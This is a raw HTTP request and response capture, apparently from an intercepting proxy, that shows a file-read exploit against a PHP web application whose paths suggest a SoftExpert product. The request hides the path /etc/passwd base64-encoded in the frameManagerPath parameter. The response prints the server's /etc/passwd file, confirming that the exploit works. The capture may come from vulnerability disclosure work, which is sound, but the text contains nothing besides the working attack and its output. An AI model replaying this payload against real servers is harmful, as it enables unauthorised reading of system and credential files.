 Request
Raw Params Headers Hex
POST /se/v92711/generic/gn_defaultframe/2.0/defaultframe_toolbar_load.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 486
Connection: close
Cookie:
SEFGLANGUAGE=2; language=2; mode=deploy;
__utma=205956113.978995724.1566500536.1566500536.1566500536.1; __utmc=205956113;
__utmz=205956113.1566500536.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
mp_63dc4512bb14817d3952cf7411a64d70_mixpanel=%7B%22distinct_id%22%3A%20%2216cbab540a
7fb-02bf6b2629c9ec8-7f2d6752-100200-16cbab540a84cb%22%2C%22%24device_id%22%3A%20%221
6cbab540a7fb-02bf6b2629c9ec8-7f2d6752-100200-16cbab540a84cb%22%2C%22%24initial_refer
rer%22%3A%20%22%24direct%22%2C%22%24initial_referring_domain%22%3A%20%22%24direct%22
%7D
oid=menu%2C3200231%2C73%2C-1%2C-1&workspace=1&nmurl=&classname=doc_document_view_fra
me&cdprod=21&helpcode=6040&cdmenu=3200231&bcFromMenuIso=1&path=%2Fse%2Fv92711%2Fgene
ric%2Fgn_defaultframe%2F2.0%2Fdefaultframe_src.php&fullurl=&executionOrTrack=false&u
seSaveSearch=true&generic=&action=4&cdprodfilter=21&classnamefilter=doc_document_vie
w_filters&treefiltersrc=&default=41%3B2%3B3%3B27&button=se_admin_btnreport&frameMana
gerClass=doc_document_view_frame&frameManagerPath=L2V0Yy9wYXNzd2Q=
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Server: nginx
Date: Thu, 22 Aug 2019 19:42:34 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/5.6.8
Set-Cookie: 2c9d89876c69c4900000016cbad054b554b
HttpOnly
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Thu, 22 Aug 2019 19:42:34 GMT
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Content-Length: 1381
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:998:996:User for polkitd:/:/sbin/nologin